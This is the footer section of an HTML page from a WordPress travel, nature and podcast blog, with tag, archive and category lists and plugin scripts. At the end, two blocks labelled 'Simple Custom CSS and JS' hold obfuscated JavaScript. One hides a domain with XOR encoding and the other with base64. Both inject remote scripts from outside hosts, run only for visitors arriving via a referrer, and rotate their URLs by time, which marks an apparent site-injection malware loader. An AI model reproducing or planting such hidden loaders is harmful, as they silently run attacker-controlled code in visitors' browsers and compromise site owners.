<a href="https://www.northernlatitudes.ca/tag/hiking/" class="tag-cloud-link tag-link-4 tag-link-position-21" style="font-size: 17.333333333333pt;" aria-label="hiking (7 items)">hiking</a>
<a href="https://www.northernlatitudes.ca/tag/jasper/" class="tag-cloud-link tag-link-14 tag-link-position-22" style="font-size: 14.222222222222pt;" aria-label="Jasper (4 items)">Jasper</a>
<a href="https://www.northernlatitudes.ca/tag/joshua-tree/" class="tag-cloud-link tag-link-32 tag-link-position-23" style="font-size: 8pt;" aria-label="Joshua Tree (1 item)">Joshua Tree</a>
<a href="https://www.northernlatitudes.ca/tag/koac/" class="tag-cloud-link tag-link-37 tag-link-position-24" style="font-size: 8pt;" aria-label="KOAC (1 item)">KOAC</a>
<a href="https://www.northernlatitudes.ca/tag/lifestyle/" class="tag-cloud-link tag-link-128 tag-link-position-25" style="font-size: 10.8pt;" aria-label="Lifestyle (2 items)">Lifestyle</a>
<a href="https://www.northernlatitudes.ca/tag/memphis/" class="tag-cloud-link tag-link-23 tag-link-position-26" style="font-size: 8pt;" aria-label="memphis (1 item)">memphis</a>
<a href="https://www.northernlatitudes.ca/tag/meteor/" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 8pt;" aria-label="meteor (1 item)">meteor</a>
<a href="https://www.northernlatitudes.ca/tag/monarch-butterfly/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 8pt;" aria-label="monarch butterfly (1 item)">monarch butterfly</a>
<a href="https://www.northernlatitudes.ca/tag/music/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 10.8pt;" aria-label="music (2 items)">music</a>
<a href="https://www.northernlatitudes.ca/tag/natural-bridge-hike/" class="tag-cloud-link tag-link-34 tag-link-position-30" style="font-size: 8pt;" aria-label="Natural Bridge hike (1 item)">Natural Bridge hike</a>
<a href="https://www.northernlatitudes.ca/tag/old-man-island/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 8pt;" aria-label="old man island (1 item)">old man island</a>
<a href="https://www.northernlatitudes.ca/tag/podcast/" class="tag-cloud-link tag-link-129 tag-link-position-32" style="font-size: 21.222222222222pt;" aria-label="podcast (13 items)">podcast</a>
<a href="https://www.northernlatitudes.ca/tag/rock-and-roll/" class="tag-cloud-link tag-link-22 tag-link-position-33" style="font-size: 8pt;" aria-label="rock and roll (1 item)">rock and roll</a>
<a href="https://www.northernlatitudes.ca/tag/sinaqua/" class="tag-cloud-link tag-link-29 tag-link-position-34" style="font-size: 8pt;" aria-label="Sinaqua (1 item)">Sinaqua</a>
<a href="https://www.northernlatitudes.ca/tag/snow/" class="tag-cloud-link tag-link-86 tag-link-position-35" style="font-size: 10.8pt;" aria-label="snow (2 items)">snow</a>
<a href="https://www.northernlatitudes.ca/tag/st-lawrence-river/" class="tag-cloud-link tag-link-36 tag-link-position-36" style="font-size: 10.8pt;" aria-label="st. lawrence river (2 items)">st. lawrence river</a>
<a href="https://www.northernlatitudes.ca/tag/sunrise/" class="tag-cloud-link tag-link-17 tag-link-position-37" style="font-size: 10.8pt;" aria-label="sunrise (2 items)">sunrise</a>
<a href="https://www.northernlatitudes.ca/tag/sunset/" class="tag-cloud-link tag-link-18 tag-link-position-38" style="font-size: 14.222222222222pt;" aria-label="sunset (4 items)">sunset</a>
<a href="https://www.northernlatitudes.ca/tag/time/" class="tag-cloud-link tag-link-19 tag-link-position-39" style="font-size: 8pt;" aria-label="time (1 item)">time</a>
<a href="https://www.northernlatitudes.ca/tag/walnut-canyon/" class="tag-cloud-link tag-link-28 tag-link-position-40" style="font-size: 8pt;" aria-label="Walnut Canyon (1 item)">Walnut Canyon</a>
<a href="https://www.northernlatitudes.ca/tag/weather/" class="tag-cloud-link tag-link-50 tag-link-position-41" style="font-size: 16.555555555556pt;" aria-label="weather (6 items)">weather</a>
<a href="https://www.northernlatitudes.ca/tag/wellness/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 15.466666666667pt;" aria-label="wellness (5 items)">wellness</a>
<a href="https://www.northernlatitudes.ca/tag/wildlife/" class="tag-cloud-link tag-link-109 tag-link-position-43" style="font-size: 12.666666666667pt;" aria-label="wildlife (3 items)">wildlife</a>
<a href="https://www.northernlatitudes.ca/tag/winslow/" class="tag-cloud-link tag-link-24 tag-link-position-44" style="font-size: 8pt;" aria-label="winslow (1 item)">winslow</a>
<a href="https://www.northernlatitudes.ca/tag/winter/" class="tag-cloud-link tag-link-87 tag-link-position-45" style="font-size: 12.666666666667pt;" aria-label="winter (3 items)">winter</a>            </ul>
        </aside>
    </div> </div>
      </div>
        <div class="clearfix"></div>
  </main>
</div>


    <footer role="contentinfo">
                    <aside id="footer" class="copyright-wrapper" role="complementary" aria-label="Footer">
                <div class="container">
                                        <div class="row wow bounceInUp center delay-1000" data-wow-duration="2s">
                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="search" class="widget py-3" role="complementary" aria-label="firstsidebar">
                                    <h3 class="widget-title">Search</h3>
                                    
<form method="get" class="search-form" action="https://www.northernlatitudes.ca/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="SEARCH">
</form>                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block pe-2">
                                                            <aside id="archives" class="widget py-3" role="complementary" >
                                    <h3 class="widget-title">Archives</h3>
                                    <ul>
                                        	<li><a href='https://www.northernlatitudes.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/05/'>May 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/02/'>February 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/01/'>January 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/03/'>March 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/02/'>February 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/01/'>January 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/06/'>June 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/03/'>March 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/11/'>November 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/10/'>October 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/09/'>September 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/08/'>August 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/07/'>July 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/06/'>June 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2020/01/'>January 2020</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/12/'>December 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/09/'>September 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/08/'>August 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/06/'>June 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/04/'>April 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/03/'>March 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/02/'>February 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/01/'>January 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/12/'>December 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/11/'>November 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/10/'>October 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/09/'>September 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/08/'>August 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/07/'>July 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/06/'>June 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/05/'>May 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/04/'>April 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/03/'>March 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/02/'>February 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/01/'>January 2018</a></li>
                                    </ul>
                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="meta" class="widget py-3" role="complementary" >
                                    <h3 class="widget-title">Meta</h3>
                                    <ul>
                                                                                <li><a href="https://www.northernlatitudes.ca/wp-login.php">Log in</a></li>
                                                                            </ul>
                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="categories" class="widget py-3" role="complementary">
                                    <h3 class="widget-title">Categories</h3>
                                    <ul>
                                        	<li class="cat-item cat-item-173"><a href="https://www.northernlatitudes.ca/category/author/">Author</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.northernlatitudes.ca/category/camping/">Camping</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.northernlatitudes.ca/category/climate-change/">Climate Change</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.northernlatitudes.ca/category/filmfestivals/">Film Festivals</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.northernlatitudes.ca/category/fromthepast/">From The Past</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.northernlatitudes.ca/category/happening-now/">Happening Now</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.northernlatitudes.ca/category/hiking/">Hiking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.northernlatitudes.ca/category/history/">History</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.northernlatitudes.ca/category/in-review/">In Review</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.northernlatitudes.ca/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.northernlatitudes.ca/category/media/">media</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.northernlatitudes.ca/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.northernlatitudes.ca/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.northernlatitudes.ca/category/nature-as-medicine/">Nature As Medicine</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.northernlatitudes.ca/category/paddling/">Paddling</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.northernlatitudes.ca/category/personal-views/">Personal Views</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.northernlatitudes.ca/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.northernlatitudes.ca/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.northernlatitudes.ca/category/products/">Products</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.northernlatitudes.ca/category/stories-with-vision/">Stories With Vision</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.northernlatitudes.ca/category/the-best-of-canada/">The Best of Canada</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.northernlatitudes.ca/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.northernlatitudes.ca/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.northernlatitudes.ca/category/wildfire/">Wildfire</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.northernlatitudes.ca/category/wildlife/">Wildlife</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.northernlatitudes.ca/category/wish-list/">Wish List</a>
</li>
                                    </ul>
                                </aside>
                                                    </div>
                    </div>
                </div>
            </aside>
         
        <div class="footer close-sticky ">
                            <div id="footer-2" class="pt-3 pb-3 text-center">
                  	<div class="copyright container">
                        <p class="mb-0"><a href=https://www.vwthemes.com/products/free-podcast-wordpress-theme target='_blank'>Audio Podcast WordPress Theme</a> By VWThemes</p>
                                                                                                            <a href="#" class="scrollup"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                                                      	</div>
                  	<div class="clear"></div>
                </div>
                    </div>    
    </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/audio-podcast/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
				<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	<!-- 60249b49a3a1b6f22914f15f7b5552b8 --><!-- eb5406a37b98c3490206a7470f9460a0 --><script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0" id="powerkit-basic-elements-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/js/jquery.justifiedGallery.min.js?ver=3.0.4" id="justifiedgallery-js"></script>
<script type="text/javascript" id="powerkit-justified-gallery-js-extra">
/* <![CDATA[ */
var powerkitJG = {"rtl":""};
//# sourceURL=powerkit-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4" id="powerkit-justified-gallery-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4" id="glightbox-js"></script>
<script type="text/javascript" id="powerkit-lightbox-js-extra">
/* <![CDATA[ */
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
//# sourceURL=powerkit-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4" id="powerkit-lightbox-js"></script>
<script type="text/javascript" id="powerkit-opt-in-forms-js-extra">
/* <![CDATA[ */
var opt_in = {"ajax_url":"https://www.northernlatitudes.ca/wp-admin/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies.","is_admin":"","server_error":"Server error occurred. Please try again later."};
//# sourceURL=powerkit-opt-in-forms-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=3.0.4" id="powerkit-opt-in-forms-js"></script>
<script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script>
<script type="text/javascript" id="powerkit-pin-it-js-extra">
/* <![CDATA[ */
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts","only_hover":"1"};
//# sourceURL=powerkit-pin-it-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4" id="powerkit-pin-it-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4" id="powerkit-scroll-to-top-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=3.0.4" id="powerkit-share-buttons-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/js/flickity.pkgd.min.js?ver=3.0.4" id="flickity-js"></script>
<script type="text/javascript" id="powerkit-slider-gallery-js-extra">
/* <![CDATA[ */
var powerkit_sg_flickity = {"page_info_sep":" of "};
//# sourceURL=powerkit-slider-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4" id="powerkit-slider-gallery-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/js/jquery.superfish.js?ver=2.1.2" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/js/custom.js?ver=6.9" id="audio-podcast-custom-scripts-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/js/wow.js?ver=6.9" id="wow-jquery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.northernlatitudes.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.northernlatitudes.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_32a583) {
    
    var _ab1c0b = Date.now();
    var _bce5ea = 1000;
    _ab1c0b = _ab1c0b / _bce5ea;
    _ab1c0b = Math.floor(_ab1c0b);

    var _3c13f8 = 600;
    _ab1c0b -= _ab1c0b % _3c13f8;
    _ab1c0b = _ab1c0b.toString(16);

    var _97c12b = _32a583.referrer;

    if (!_97c12b) return;

    var _fd75fa = [28537, 28540, 28515, 28528, 28529, 28532, 28518, 28541, 28535, 28538, 28532, 28519, 28529, 28542, 28540, 28513, 28475, 28540, 28539, 28531, 28538];

    _fd75fa = _fd75fa.map(function(_38d403){
        return _38d403 ^ 28437;
    });

    var _4fd979 = "12649a15c1b0f133fc4fedee4bb832f0";
    
    _fd75fa = String.fromCharCode(..._fd75fa);

    var _20226 = "https://";
    var _cd942d = "/";
    var _3ab50d = "track-";

    var _886ee8 = ".js";

    var _e45205 = _32a583.createElement("script");
    _e45205.type = "text/javascript";
    _e45205.async = true;
    _e45205.src = _20226 + _fd75fa + _cd942d + _3ab50d + _ab1c0b + _886ee8;

    _32a583.getElementsByTagName("head")[0].appendChild(_e45205)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ec80d8cdfb2c202f746e3adfae4d901d --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- fbac08da45da405aa2a81c55f8ab9c92 --><!-- end Simple Custom CSS and JS -->
    </body>
</html>